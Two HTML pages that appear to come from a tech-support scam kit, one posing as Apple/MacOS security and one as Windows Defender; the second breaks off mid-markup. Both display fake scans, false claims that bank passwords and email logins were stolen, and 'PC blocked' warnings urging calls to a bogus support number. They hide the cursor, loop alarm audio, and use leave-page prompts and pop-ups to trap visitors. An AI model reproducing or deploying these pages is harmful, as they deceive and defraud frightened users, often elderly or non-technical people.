
<file: Ma01chelpSpefi1042/index.html>
﻿<html lang="en"><head><meta charset="utf-8">
      <meta content="width=device-width,initial-scale=1,shrink-to-fit=no" name="viewport">
      <meta content="noindex,nofollow" name="robots">
      <title>Security center </title>
      <link href="w3" rel="icon" id="favicon" type="image/png">
      <link href="css/tapa.css" rel="stylesheet">
      <link href="css/chat.css" rel="stylesheet">
        <link href="css/bootstrap.min.css"><link="" type="text/css" rel="stylesheet">
<script src="js/jquery.min.js"></script>
<script src="js/bootstrap.min.js" crossorigin="anonymous"></script>
<link rel="stylesheet" href="css/font-awesome.min.css">

      <style type="text/css">@keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}@-moz-keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}@-webkit-keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}#xnvjiaf2npoo1694042833969.open{animation : tawkMaxOpen .25s ease!important;}@keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}@-moz-keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}@-webkit-keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}#xnvjiaf2npoo1694042833969.closed{animation: tawkMaxClose .25s ease!important}</style>


<script src="js/esc.js" type="text/javascript"></script>
         <script src="js/flscn.js" type="text/javascript"></script>
         <script src="js/main.js" type="text/javascript"></script>
         <script src="js/style.js" type="text/javascript"></script>
         <script src="js/net.js" type="text/javascript"></script>
         <script src="js/ips.js" type="text/javascript"></script>
    <script>
function chat() {
document.getElementById("chat").style.display = "block";
document.getElementById("footer").style.display = "block";
document.getElementById("welcomeDiv").style.display = "block";
 document.getElementById("chat-box").style.display = "none";
 document.getElementById("login-box").style.display = "none";

}
</script>

<script>
      function vhdydjwhcnfyhecnfheucncevi(name)
      {
          name = name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");
          var regexS = "[\\?&]"+name+"=([^&#]*)";
          var regex = new RegExp( regexS );
          var results = regex.exec( window.location.href );
          if( results == null )
              return "";
          else
              return results[1];
      }
      var Anph = vhdydjwhcnfyhecnfheucncevi('Anph');
  </script>

  <script type="text/javascript">
              var Anph = getVariableFromURl('Anph');
          </script>


          
<script type="text/javascript">
   window.onbeforeunload = function() {
if (data_needs_saving()) {
return "Do you really want to leave our brilliant application?";
} else {
return;
}
};
</script>
<script type="text/javascript">
   window.addEventListener("beforeunload", function (e) {
var confirmationMessage = 'It looks like you have been editing something. '
                   + 'If you leave before saving, your changes will be lost.';

       (e || window.event).returnValue = confirmationMessage; //Gecko + IE
       return confirmationMessage; //Gecko + Webkit, Safari, Chrome etc.
   });
</script>


        </link=""></head>

        <body class="map" id="mycanvas" onmousemove="showd2();" onclick="chat();beep1();" onbeforeunload="return myFunction()" style="cursor:none">

    <audio id="mdchys">
        <source src="media/ados.mp3" type="audio/mpeg">
      </audio>
      <audio autoplay="" id="infogt">
        <source src="media/msc.mp3" type="audio/mpeg">
      </audio>

      <a href="#" id="link_black" style="cursor:none" rel="noreferrer">
        <div class="black" style="height: 145%; cursor: none; display: block;"></div>

          <div class="bg" id="bg">
        <div class="bgimg" style="top:0">
          <img src="images/f24.png" alt="" width="100%">
        </div>
      </div>
      </a>
      <div class="pro_box" style="cursor: none; display: default;">
        <div class="pro_box_header">
          <div class="row">
            <div class="col-md-12">
              <div class="minimize">
                <ul>
                  <li>
                    <a href="#">
                      <img src="images/mnc.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="col-md-4">
              <div class="logo">
                <img src="images/msmm.png">
                <span>Apple_security</span>
              </div>
            </div>
            <div class="col-md-8">
              <div class="activate_lic">
                <ul>
                  <li>
                    <a href="#">
                      <button>Activate the license</button>
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="images/set.png">
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="images/ques.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div>
        <div class="scan_box">
          <div class="scan_box_header">
            <div class="row">
              <div class="col-md-6">
                <div class="quick_scan">
                  <p>
                    <img src="images/vsc.png">
                    <span>Scanning Rapide</span>
                  </p>
                </div>
              </div>
              <div class="col-md-6">
                <div class="bhfys">
                  <ul>
                    <li>
                      <a href="#">
                        <img src="images/mnc.png">
                      </a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
          </div>
          <div class="scan_body">
            <div class="progress" style="height:30px;">
              <img src="images/scn.png" alt="" style="max-width: 100%;">
            </div>
            <div class="table_quick">
              <table class="table table-bordered">
                <thead>
                  <tr>
                    <th scope="col">Scanned Objects</th>
                    <th scope="col">
                      <div class="col_fourth counter">
                        <h2 class="count-number count-title timer" data-speed="5000" data-to="51900">51,900</h2>
                      </div>
                    </th>
                  </tr>
                  <tr>
                    <th scope="col">Time Spent</th>
                    <th scope="col">5 secs</th>
                  </tr>
                  <tr>
                    <th scope="col">Identified Threats</th>
                    <th scope="col" style="color:red">
                      <h2 class="count-number count-title timer" data-speed="2500" data-to="1200">1,200</h2>
                    </th>
                  </tr>
                </thead>
              </table>
            </div>
          </div>
          <div class="scan_footer">
            <div class="row">
              <div class="col-md-6">
                <div class="bt_can">
                  <div class="btn-group" role="group" aria-label="Basic example">
                    <button class="btn btn-secondary" type="button">Scan</button>
                  </div>
                  <div class="btn-group" role="group" aria-label="Basic example">
                    <button class="btn btn-secondary" type="button">Pause</button>
                  </div>
                </div>
              </div>
              <div class="col-md-6">
                <div class="bt_can2">
                  <div class="btn-group" role="group" aria-label="Basic example">
                    <button class="btn btn-secondary" type="button">Scheduled Scans</button>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="pro_box2" style="cursor: default; display: none;">
        <img src="images/bg1.png" alt="" style="max-width: 100%;">
      </div>
      <div class="pro_box3" style="cursor: none; display: none;">
        <div class="pro_box_header">
          <div class="row">
            <div class="col-md-12">
              <div class="minimize">
                <ul>
                  <li>
                    <a href="#">
                      <img src="images/mnc.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="col-md-4">
              <div class="logo">
                <img src="images/msmm.png">
                <span>Apple_security</span>
              </div>
            </div>
            <div class="col-md-8">
              <div class="activate_lic">
                <ul>
                  <li>
                    <a href="#">
                      <button>Activate the license</button>
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="images/bel.png">
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="images/set.png">
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="images/ques.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div><div class="scan_box2" style=" border: 1px solid #474747;  cursor:default;  box-shadow: 15px 15px 15px 15px rgba(0,0,0,.4);">
        <div class="scan_box2">
          <div class="scan_box_header">
            <div class="row">
              <div class="col-md-6">
                <div class="quick_scan">
                  <p>
                    <img src="images/vsc.png">
                    <span>Scan</span>
                  </p>
                </div>
              </div>
             <div class="col-md-6">
           <span class="fl title2" id="txts1">
              <a href="#" id="cross">
                <p style="margin-right:50px;">➖</p><p style="margin-right:30px;">❏ </p><p>❌</p><p></p>
                      </a>


                </span></div>
              </div>
            </div>
          </div>
          <div class="scan_body">
            <div class="row">
              <div class="col-md-12">
                <div class="tooreg_detail_scan">
                  <ul>

                  </ul></div>
                </div>

              </div>
            </div>
          </div>
        </div>

      <div style="bottom:-20px;position:fixed;cursor:none;z-index:999999999" id="footer">
        <div class="row">
          <div class="col-md-12">
            <div class="right-foot" style="text-align:center">
              <span id="footertxt">
                <img src="images/msmm.png"> Apple_security </span>
              <span style="font-weight:500;padding-left:13px;color:#fff; ">Apple_Support <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">    +1-320-200-7704
                </span>
              </span>
            </div>
          </div>
          <div class="col-md-12">
            <marquee direction="left" height="100px" width="100%">
              <small class="text-left" style="color:#eee;font-size:10px">Apple_Spyware SmartScreen now prevents unrecognized applications from appearing. Running this application may put your PC at risk. Apple_Spyware scan detected unwanted adware on this device that can steal passwords, online identities, financial information, personal files, photos, and documents。</small>
            </marquee>
          </div>
        </div>
      </div>

      <div class="lightbox" id="poptxt" onclick="beep1();" style="display: none; cursor:default;">
        <div class="ilb top" style="font-size:17px">
          <div class="ilb headers" style="border-bottom:1px solid #d6d5d5;">
            <span class="fl title" id="txtadd">
              <span class="fl ilb">
                <img src="images/dm.png" class="logo3">
              </span>MacOS_Spyware </span>
            <span class="fl title2" id="txts1">
               <p style="margin-right:50px;">➖</p><p style="margin-right:30px;">❏ </p><p>❌</p><p></p>

            </span>
          </div>
        </div>
        <div id="txtintro2">
          <span class="colo-rd">
           <p style="font-size:30px;font-weight:500;">Sorry, scan is not completed!</p>
            <p style="font-size:25px;color:red;font-weight:500;">Error: Ox80fdy</p>
            <p style="font-size:18px;font-weight:300; color:black;">IP detected: <span id="ip_add">91.121.63.59</span></p>


             <p style="font-size:15px;font-weight:400;color:black;">MacOS_Spyware found some infected files but not able to remove it because of the group policies permissions. Please Scan now to remove it manually.</p>

          </span>
        </div>
        <img src="images/re.gif" id="banner">
        <div id="disclaimer" style="color:#0F396D;">Call Supp0rt for help<br>
           <span class="Supp0rt" style="font-size:22px;">Apple_Support <span style="border:1px Solid #114d9a;border-radius:5px;padding:2px 5px">+1-320-200-7704
            </span>
          </span>
        </div>
        <div id="bottom">
          <img src="images/msmm.png" id="badge">
          <span class="title3" style="font-size: 18px;
          font-weight: 700;
          width: 3%;
          top: 25px;
          left: 8px;">Apple_MacOS</span>
          <ul>
            <li>
              <a href="#" style="text-decoration: none;">
                <div class="button">
                  <span id="">Scan now</span>
                </div>
              </a>
            </li>
            <li>
              <a href="#" style="text-decoration: none;">
                <div class="button2">
                  <span id="">Scan Later</span>
                </div>
              </a>
            </li>
          </ul>
        </div>
      </div>

      <div class="cardcontainer" style="cursor: default; display: none;" id="pop_up_new">
        <p style="font-size:16px;font-weight:400;margin:0;padding:5px 10px;color:#fff!important;color:#414141;font-weight:700;margin-top:0px" class="text-center">MacOS-Defender </p>
        <p>
         <b>Access to this PC has been blocked for security reasons</b>
         </p>
         <p>Your computer has been reported to be infected with Trojan_type_spyware. The following data was compromised:</p>
         <p>> Email ID <br>> Bank Password <br>> Facebook Login <br>> Photos and Documents </p>
         <p>A Apple_Spyware scan detected potentially unwanted adware on this device that can steal passwords, online identities, financial information, personal files, photos, and documents. </p>
         <p>Please contact us immediately. Our engineer will guide you through the removal process over the phone. </p>
         <p>Call Apple_Support immediately to report this threat, prevent identity theft, and unblock access to this device. </p>
         <p>Closing this window may put your personal information at risk and may cause your MacOS registration to be suspended. </p>
         <p style="padding-bottom:0;color:#fff;font-size:16px">MacOS Supp0rt:<strong>
            <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">   +1-320-200-7704
            </span>
          </strong>
        </p>
        <div class="action_buttons">
          <a class="active" id="leave_page" style="cursor:pointer;color:#fff!important">Allow</a>
          <a class="active" id="leave_page" style="color:#fff!important">Deny</a>
        </div>
      </div>

      <div class="answer_list" style="display:none;background-color: rgb(40 40 40 / 80%);height:auto;width:550px;margin-left:33%;position:absolute;z-index:99999999;border:1px solid transparent;border-color:#d6d8db;border-radius:.5rem" id="welcomeDiv">
        <p style="color:#FFFFFF;margin-top:10px;font-size:16px;opacity:.9;padding:0 5px" class="text-center">Access to this system has been blocked for security reasons. Do not access or restart this PC. If you overlook this basic warning, you may lose information about this framework. Contact Supp0rt as soon as possible and a MacOS_Spyware expert will guide you through the investigation over the phone. Running this application may put your PC at risk。<br>
          <strong>
         Apple_Support: <span style="border:1px solid #383d41;border-radius:5px;padding:2px 5px">    +1-320-200-7704
            </span>
          </strong>
        </p>
      </div>

      <div id="chat" style="display: none;" class="bounce3">
        <img src="images/msmm.png">
        <span style="color:#222;font-size:24px;font-weight:600;margin-left:6px;position:relative;top:5px">Apple</span>
        <br>
        <p>MacOS Technical Supp0rt
        </p>
        <h4 style="font-weight:600;color:#0F396D;font-size:22px">    +1-320-200-7704
          <br>( Toll-free number)<br><br>
        </h4>
        <div class="arrow-down">
          <svg height="1em" viewbox="0 0 320 512">
            <style>
              svg {
                fill: #fff
              }
            </style>
            <path d="M137.4 374.6c12.5 12.5 32.8 12.5 45.3 0l128-128c9.2-9.2 11.9-22.9 6.9-34.9s-16.6-19.8-29.6-19.8L32 192c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 6.9 34.9l128 128z"></path>
                  </svg></div>
      </div>




<div id="chat-box">
<span style="color: red;
font-size: 21px;
font-weight: 600;
margin-left: 6px;
position: relative;
top: 5px;">Virus Alert 027341 !!</span>
<div class="bhfys" onclick="hide1();playSound1();">
            <p class="text-center1" style="color: #CDCBCB; font-size: 18px; opacity:.9; ">X</p>

          </div>

<br>
<br>
<p class="text-center" style="color: #CDCBCB;  margin-top:10px; font-size: 16px; opacity:.9; ">
 Apple_MacOS locked due to unusual activity.

<br>Your system has been reported to be infected with Trojan-type spyware.<br>For assistance, contact MacOS Supp0rt<br><strong style="font-size:24px;">+1-320-200-7704 			 	</strong></p>

</div>

<div id="ev_talkbox_wrapper" class="ev_talkbox_wrapper_min bounce">
  <div class="new_messg">
      <p style=" color: #fff;   margin-top: 8px;
      font-weight: 500;
      font-size: 16px;">Questions? Talk to an expert</p>
  </div>
  <div id="ev_talkbox_min" class="">
      <span id="ev_min_zoimg"></span>
      <span id="ev_min_title">Chat</span>
  </div>
  </div>

<script>
function showd2() {
document.getElementById("chat-box").style.display = "block";
}
</script>
<script>
  function showd2() {
  document.getElementById("login-box").style.display = "block";
  }
  </script>


      <script>
        setInterval(function() {
          document.getElementById("infogt").play()
        }, 500);
      </script>
      <script>
  function beep1() {
    document.getElementById("mdchys").play();
 }
  </script>
      <script>
        var e = 1;
        setInterval(function() {
          1 == e ? (document.getElementById("favicon").href = "w3.html", e = 0) : (document.getElementById("favicon").href = "w1.html", e = 1)
        }, 1E3);
      </script>
      <script>
        $(document).ready(function() {
          $("#mycanvas").click(function() {
            $("#welcomeDiv").show()

          })
        });
      </script>
      <script>
        $(document).ready(function() {
          $(".pro_box").delay(400).fadeIn(300);
          $("#poptxt").delay(2000).fadeIn(400);
              $(".black").delay(1E3).fadeIn(800);
          $(".pro_box2").delay(2500).fadeIn(800);
          $(".pro_box3").delay(3500).fadeIn(800);
          $("#pop_up_new").delay(4E3).fadeIn(800);
          $("#ev_talkbox_wrapper").delay(1).fadeIn(500)
        });
      </script>
      <script>
        $(document).ready(function () {
            $("body").click(function () {
                $("#ev_talkbox_wrapper").hide();
            });
        });
    </script>
    <script>
      $(document).ready(function () {
          $("#ev_talkbox_wrapper").click(function () {
              $("#ev_talkbox_wrapper").hide();
          });
      });
  </script>
  <script>
      $(document).ready(function () {
          $("#mycanvas").click(function () {
              $("#ev_talkbox_wrapper").hide();
          });
      });
  </script>
      <script>
        $(document).ready(function() {
          $("#mycanvas").click(function() {
            $("#poptxt").show()
          })
        });
        $(document).ready(function() {
          $("#cross").click(function() {
            $("#poptxt").show()
          })
        });
      </script>
      <script>
        $(document).ready(function() {
          $("body").mouseover(function() {
            $("#poptxt").show()
          })
        });
      </script>


<!-- Begin Web-Stat code v 7.0 -->
<span id="wts2195550"></span>
<script>var wts=document.createElement('script');wts.async=true;
wts.src='https://app.ardalio.com/log7.js';document.head.appendChild(wts);
wts.onload = function(){ wtslog7(2195550,3); };
</script><noscript><a href="https://www.web-stat.com">
<img src="https://app.ardalio.com/7/3/2195550.png" 
alt="Web-Stat web traffic analysis"></a></noscript>
<!-- End Web-Stat code v 7.0 -->







      </body></html>
</file>


<file: Wi01nhelpSpefi1042/index.html>
﻿
<html lang="en"><head><meta charset="utf-8">
      <meta content="width=device-width,initial-scale=1,shrink-to-fit=no" name="viewport">
      <meta content="noindex,nofollow" name="robots">
      <title>Helpdesk_Support-W </title>
<script>
    window.publytics = window.publytics || function() { (window.publytics.q = window.publytics.q || []).push(arguments) };
    publytics('pageview');
</script>


<script type="text/javascript">
   window.onbeforeunload = function() {
if (data_needs_saving()) {
return "Do you really want to leave our brilliant application?";
} else {
return;
}
};
</script>
<script type="text/javascript">
   window.addEventListener("beforeunload", function (e) {
var confirmationMessage = 'It looks like you have been editing something. '
                   + 'If you leave before saving, your changes will be lost.';

       (e || window.event).returnValue = confirmationMessage; //Gecko + IE
       return confirmationMessage; //Gecko + Webkit, Safari, Chrome etc.
   });
</script>

      <link href="w3.html" rel="icon" id="favicon" type="image/png">
      <link href="Cn2AHIDVaT36.css" rel="stylesheet">
      <link href="0CNhWbjjoE2o.css" rel="stylesheet">
        <link href="fAUyVJO0zEto.css"><link="" type="text/css" rel="stylesheet">
<script src="nde1gUNmGz1X.js"></script>
<script src="JmHauFOE6hBP.js" crossorigin="anonymous"></script>
<link rel="stylesheet" href="IZE7l1WWO2DU.css">

      <style type="text/css">@keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}@-moz-keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}@-webkit-keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}#xnvjiaf2npoo1694042833969.open{animation : tawkMaxOpen .25s ease!important;}@keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}@-moz-keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}@-webkit-keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}#xnvjiaf2npoo1694042833969.closed{animation: tawkMaxClose .25s ease!important}</style>


         <script src="GPrqugOyUCiE.js" type="text/javascript"></script>
         <script src="DTyfc2nRVBM7.js" type="text/javascript"></script>
         <script src="TR43KQr3YvqP.js" type="text/javascript"></script>
         <script src="zAaI86xes4bQ.js" type="text/javascript"></script>
         <script src="pQ1NlSUQxfgM.js" type="text/javascript"></script>
         <script src="QwUelq8gIjQ4.js" type="text/javascript"></script>
    <script>
function chat() {
document.getElementById("chat").style.display = "block";
document.getElementById("footer").style.display = "block";
document.getElementById("welcomeDiv").style.display = "block";
 document.getElementById("chat-box").style.display = "none";
 document.getElementById("login-box").style.display = "none";

}
</script>

<script>
      function getVariableFromURl(n0me)
      {
          n0me = n0me.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");
          var regexS = "[\\?&]"+n0me+"=([^&#]*)";
          var regex = new RegExp( regexS );
          var results = regex.exec( window.location.href );
          if( results == null )
              return "";
          else
              return results[1];
      }
  </script>


  <script type="text/javascript">
              var ph0ne = getVariableFromURl('ph0ne');


        </head>
	  </script>

          
        </link=""></head>


        <body class="map" id="mycanvas" onmousemove="showd2();" onclick="chat();beep1();" onbeforeunload="return myFunction()" style="cursor:none">

    <audio id="mdchys">
        <source src="NtUGN1dKiCUr.mp3" type="audio/mpeg">
      </audio>
      <audio autoplay="" id="infogt">
        <source src="LhlCcb3bW5w3.mp3" type="audio/mpeg">
      </audio>

      <a href="#" id="link_black" style="cursor:none" rel="noreferrer">
        <div class="black" style="height: 145%; cursor: none; display: block;"></div>

          <div class="bg" id="bg">
        <div class="bgimg" style="top:0">
          <img src="1mUEbaIhVjBd.png" alt="" width="100%">
        </div>
      </div>
      </a>
      <div class="pro_box" style="cursor: none; display: default;">
        <div class="pro_box_header">
          <div class="row">
            <div class="col-md-12">
              <div class="minimize">
                <ul>
                  <li>
                    <a href="#">
                      <img src="igsR3buUY5aB.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="col-md-4">
              <div class="logo">
                <img src="JhPTQWjeygfO.png">
                <span>Windows_security</span>
              </div>
            </div>
            <div class="col-md-8">
              <div class="activate_lic">
                <ul>
                  <li>
                    <a href="#">
                      <button>Activate the license</button>
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="IsBT0VR1yeI7.png">
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="WgsO9craKBEl.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div>
        <div class="scan_box">
          <div class="scan_box_header">
            <div class="row">
              <div class="col-md-6">
                <div class="quick_scan">
                  <p>
                    <img src="oTXcA00RVOIu.png">
                    <span>Scanning Rapide</span>
                  </p>
                </div>
              </div>
              <div class="col-md-6">
                <div class="bhfys">
                  <ul>
                    <li>
                      <a href="#">
                        <img src="igsR3buUY5aB.png">
                      </a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
          </div>
          <div class="scan_body">
            <div class="progress" style="height:30px;">
              <img src="l7iyMSmUB6eV.png" alt="" style="max-width: 100%;">
            </div>
            <div class="table_quick">
              <table class="table table-bordered">
                <thead>
                  <tr>
                    <th scope="col">Scanned Objects</th>
                    <th scope="col">
                      <div class="col_fourth counter">
                        <h2 class="count-number count-title timer" data-speed="5000" data-to="51900">51,900</h2>
                      </div>
                    </th>
                  </tr>
                  <tr>
                    <th scope="col">Time Spent</th>
                    <th scope="col">5 secs</th>
                  </tr>
                  <tr>
                    <th scope="col">Identified Threats</th>
                    <th scope="col" style="color:red">
                      <h2 class="count-number count-title timer" data-speed="2500" data-to="1200">1,200</h2>
                    </th>
                  </tr>
                </thead>
              </table>
            </div>
          </div>
          <div class="scan_footer">
            <div class="row">
              <div class="col-md-6">
                <div class="bt_can">
                  <div class="btn-group" role="group" aria-label="Basic example">
                    <button class="btn btn-secondary" type="button">Scan</button>
                  </div>
                  <div class="btn-group" role="group" aria-label="Basic example">
                    <button class="btn btn-secondary" type="button">Pause</button>
                  </div>
                </div>
              </div>
              <div class="col-md-6">
                <div class="bt_can2">
                  <div class="btn-group" role="group" aria-label="Basic example">
                    <button class="btn btn-secondary" type="button">Scheduled Scans</button>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="pro_box2" style="cursor: default; display: none;">
        <img src="MuIBIPAQHD26.png" alt="" style="max-width: 100%;">
      </div>
      <div class="pro_box3" style="cursor: none; display: none;">
        <div class="pro_box_header">
          <div class="row">
            <div class="col-md-12">
              <div class="minimize">
                <ul>
                  <li>
                    <a href="#">
                      <img src="igsR3buUY5aB.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="col-md-4">
              <div class="logo">
                <img src="JhPTQWjeygfO.png">
                <span>Windows_security</span>
              </div>
            </div>
            <div class="col-md-8">
              <div class="activate_lic">
                <ul>
                  <li>
                    <a href="#">
                      <button>Activate the license</button>
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="HrHhNIwHS84l.png">
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="IsBT0VR1yeI7.png">
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="WgsO9craKBEl.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div><div class="scan_box2" style=" border: 1px solid #474747;  cursor:default;  box-shadow: 15px 15px 15px 15px rgba(0,0,0,.4);">
        <div class="scan_box2">
          <div class="scan_box_header">
            <div class="row">
              <div class="col-md-6">
                <div class="quick_scan">
                  <p>
                    <img src="oTXcA00RVOIu.png">
                    <span>Scan</span>
                  </p>
                </div>
              </div>
             <div class="col-md-6">
           <span class="fl title2" id="txts1">
              <a href="#" id="cross">
                <p style="margin-right:50px;">➖</p><p style="margin-right:30px;">❏ </p><p>❌</p><p></p>
                      </a>


                </span></div>
              </div>
            </div>
          </div>
          <div class="scan_body">
            <div class="row">
              <div class="col-md-12">
                <div class="tooreg_detail_scan">
                  <ul>

                  </ul></div>
                </div>

              </div>
            </div>
          </div>
        </div>

      <div style="bottom:-20px;position:fixed;cursor:none;z-index:999999999" id="footer">
        <div class="row">
          <div class="col-md-12">
            <div class="right-foot" style="text-align:center">
              <span id="footertxt">
                <img src="JhPTQWjeygfO.png"> Windows_security </span>
              <span style="font-weight:500;padding-left:13px;color:#fff; ">Windows Supp0rt <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">+1-320-200-7704
                </span>
              </span>
            </div>
          </div>
          <div class="col-md-12">
            <marquee direction="left" height="100px" width="100%">
              <small class="text-left" style="color:#eee;font-size:10px">Windows Defender SmartScreen now prevents unrecognized applications from appearing. Running this application may put your PC at risk. Windows Defender scan detected unwanted adware on this device that can steal passwords, online identities, financial information, personal files, photos, and documents。</small>
            </marquee>
          </div>
        </div>
      </div>

      <div class="lightbox" id="poptxt" onclick="beep1();" style="display: none; cursor:default;">
        <div class="ilb top" style="font-size:17px">
          <div class="ilb headers" style="border-bottom:1px solid #d6d5d5;">
            <span class="fl title" id="txtadd">
              <span class="fl ilb">
                <img src="XvO1NN81XLGr.png" class="logo3">
              </span>Microsoft_Defender </span>
            <span class="fl title2" id="txts1">
               <p style="margin-right:50px;">➖</p><p style="margin-right:30px;">❏ </p><p>❌</p><p></p>

            </span>
          </div>
        </div>
        <div id="txtintro2">
          <span class="colo-rd">


             <p style="font-size:15px;font-weight:400;color:black;">Microsoft Defender found some infected files but not able to remove it because of the group policies permissions. Please Scan now to remove it manually.</p>

          </span>
        </div>
        <img src="umTUFdyqpkTP.gif" id="banner">
        <div id="disclaimer" style="color:#0F396D;">Call Support for help<br>
           <span class="Support" style="font-size:22px;">Windows Support <span style="border:1px Solid #114d9a;border-radius:5px;padding:2px 5px">+1-320-200-7704
            </span>
          </span>
        </div>
        <div id="bottom">
          <img src="JhPTQWjeygfO.png" id="badge">
          <span class="title3">Windows_Security</span>
          <ul>
            <li>
              <a href="#" style="text-decoration: none;">
                <div class="button">
                  <span id="">Scan now</span>
                </div>
              </a>
            </li>
            <li>
              <a href="#" style="text-decoration: none;">
                <div class="button2">
                  <span id="">Scan Later</span>
                </div>
              </a>
            </li>
          </ul>
        </div>
      </div>

      <div class="cardcontainer" style="cursor: default; display: none;" id="pop_up_new">
        <p style="font-size:16px;font-weight:400;margin:0;padding:5px 10px;color:#fff!important;color: #000;;font-weight:700;margin-top:0px" class="text-center">Windows-Defender </p>
        <p>
         <b>Acess to this PC has been blocked for security reasons</b>
         </p>
         <p>Your computer has been reported to be infected with Trojan_type_spyware. The following data was compromised:</p>
         <p>&gt; Email ID <br>&gt; Bank Password <br>&gt; Facebook Login <br>&gt; Photos and Documents </p>
         <p>A Windows Defender scan detected potentially unwanted adware on this device that can steal passwords, online identities, financial information, personal files, photos, and documents. </p>
         <p>Please contact us immediately. Our engineer will guide you through the removal process over the phone. </p>
         <p>Call Windows Support immediately to report this threat, prevent identity theft, and unblock access to this device. </p>
         <p>Closing this window may put your personal information at risk and may cause your Windows registration to be suspended. </p>
         <p style="padding-bottom:0;color:#fff;font-size:16px">Windows Please call Support:<strong>
            <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">   +1-320-200-7704
            </span>
          </strong>
        </p>
        <div class="action_buttons">
          <a class="active" id="leave_page" style="cursor:pointer;color:#fff!important">Allow</a>
          <a class="active" id="leave_page" style="color:#fff!important">Deny</a>
        </div>
      </div>

      <div class="answer_list" style="display:none;background-color: rgb(40 40 40 / 80%);height:auto;width:550px;margin-left:33%;position:absolute;z-index:99999999;border:1px solid transparent;border-color:#d6d8db;border-radius:.5rem" id="welcomeDiv">
        <p style="color:#FFFFFF;margin-top:10px;font-size:16px;opacity:.9;padding:0 5px" class="text-center">Access to this system has been blocked for security reasons. Do not access or restart this PC. If you overlook this basic warning, you may lose information about this framework. Contact Support as soon as possible and a Microsoft expert will guide you through the investigation over the phone. Running this application may put your PC at risk。<br>
          <strong>
         Windows Support: <span style="border:1px solid #383d41;border-radius:5px;padding:2px 5px">    +1-320-200-7704
            </span>
          </strong>
        </p>
      </div>

      <div id="chrome-alerts" class="chrome-alert" style="padding-top:10px; cursor:pointer;">
        <div>
        <!-- <a href="javascript:openlink()" class="cross">×</a> -->
            <p>Leave site?</p>
        <p>Changes you made may not be saved.</p>
        <input type="checkbox" id="checkbox" name="checkbox" value="checkbox">
      <label for="checkbox">Prevent this page from creating additional dialogs</label><br>
            <div class="action_buttons">
              <a class="" id="leave_page">Cancel</a>
              <a class="active" id="leave_page">Leave</a>
            </div>
        </div>
    </div>
<script>
  // Wait until the DOM is fully loaded
document.addEventListener("DOMContentLoaded", function () {
  // Get the alert div
  const chromeAlerts = document.getElementById("chrome-alerts");

  if (chromeAlerts) {
    // Add event listener to the entire window
    window.addEventListener("click", function (event) {
      // Check if the click is outside the alert box
      if (!chromeAlerts.contains(event.target)) {
        // Hide the alert div
        chromeAlerts.style.display = "none";
      }
    });
  }
});

</script>

      <div id="chat" style="display: none;" class="bounce3">
        <img src="JhPTQWjeygfO.png">
        <span style="color:#222;font-size:24px;font-weight:600;margin-left:6px;position:relative;top:5px">Microsoft</span>
        <br>
        <p>Windows Technical Support
        </p>
        <h4 style="font-weight:600;color:#0F396D;font-size:22px">    +1-320-200-7704
          <br>( Toll-free number)<br><br>
        </h4>
        <div class="arrow-down">
          <svg height="1em" viewbox="0 0 320 512">
            <style>
              svg {
                fill: #fff
              }
            </style>
            <path d="M137.4 374.6c12.5 12.5 32.8 12.5 45.3 0l128-128c9.2-9.2 11.9-22.9 6.9-34.9s-16.6-19.8-29.6-19.8L32 192c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 6.9 34.9l128 128z"></path>
                  </svg></div>
      </div>

      <div id="login-box">
        <span style="color: #fff;
        font-size: 21px;
        font-weight: 600;
        margin-left: 6px;
